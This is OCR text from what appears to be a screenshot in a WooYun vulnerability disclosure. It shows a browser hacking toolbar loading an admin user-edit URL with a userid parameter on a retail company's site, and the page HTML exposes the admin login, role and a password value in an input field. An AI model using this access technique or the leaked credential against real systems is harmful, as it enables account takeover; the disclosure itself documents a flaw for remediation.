 INT SQL XSS Encryption Encoding Other
Load URL http://www.suning.cn/snsite/sn_user.do?method=editForm&userid=3
Split URL
Execute
Enable Post data Enable Referrer
Post data user=3
登录名： admin *
用户名： 超级总管 *
密码： ●●●●●●●●●●●● *
员工编号： 44 *
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 input < td < tr < tbody < table < td < tr < tbody < table < td < tr < tbody < table < td < tr < tbody < table < form#userUpdateForm < body < html 样式
<tr> 该元素无任
<tr>
<td class="left_txt2" bgcolor="#f2f2f2" height="30" align="right">密码：</td>
<td bgcolor="#f2f2f2"> </td>
<td bgcolor="#f2f2f2" height="30">
<input type="password" value="d6799 73c58a21 name="password">
<span id="info">
</td>
<td class="left_txt" bgcolor="#f2f2f2" height="30"> </td>
</tr>
<tr>
<tr>
<td class="left_txt2" bgcolor="#f2f2f2" height="30" align="right">联系电话：</td>
www.wooyun.org